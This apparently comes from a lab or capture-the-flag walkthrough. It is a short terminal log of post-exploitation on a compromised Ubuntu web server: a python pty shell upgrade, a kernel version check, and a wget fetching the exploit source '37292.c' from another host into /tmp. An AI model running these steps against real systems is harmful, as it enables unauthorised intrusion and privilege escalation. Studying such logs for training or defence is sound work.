 $ python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://192.168.56.157/37292.c
wget http://192.168.56.157/37292.c
--2026-07-12 09:24:06--  http://192.168.56.157/37292.c
Connecting to 192.168.56.157:80... failed: Connection refused.
www-data@ubuntu:/tmp$ wget http://192.168.56.157/37292.c
wget http://192.168.56.157/37292.c
--2026-07-12 09:26:58--  http://192.168.56.157/37292.c
Connecting to 192.168.56.157:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4982 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,982       --.-K/s   in 0s
2026-07-12 09:26:58 (180 MB/s) - '37292.c' saved [4982/4982]
www-data@ubuntu:/tmp$